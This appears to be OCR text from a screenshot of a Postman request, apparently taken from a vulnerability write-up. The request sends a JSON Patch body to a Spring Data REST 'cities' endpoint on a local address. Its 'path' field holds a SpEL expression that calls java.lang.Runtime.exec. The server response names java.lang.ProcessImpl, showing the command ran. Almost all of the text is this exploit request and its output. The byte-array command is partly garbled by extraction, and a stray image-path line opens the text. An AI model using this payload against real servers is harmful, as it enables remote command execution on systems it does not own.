 PATCH http://192.168.3.103:8080/api/cities/2 Params Send Save
Authorization Headers (1) Body Pre-request Script Tests Code
form-data x-www-form-urlencoded raw binary Text
1 [{"op":"add","path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{ , 57,
}))/xxlegend"
2 }]
Body Cookies Headers (3) Tests Status: 400 Bad Request Time: 57 ms
Pretty Raw Preview
{"cause":{"cause":null,"message":"EL1010E: Property or field 'xxlegend' cannot be set on object of type
'java.lang.ProcessImpl' - maybe not public?"},"message":"Could not read an object of type class
sample.data.rest.domain.City from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or field 'xxlegend' cannot be set on
object of type 'java.lang.ProcessImpl' - maybe not public?"}